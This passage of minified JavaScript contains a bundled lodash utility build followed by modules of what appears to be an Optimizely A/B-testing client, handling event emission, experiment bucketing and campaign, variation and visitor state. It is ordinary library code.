t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return 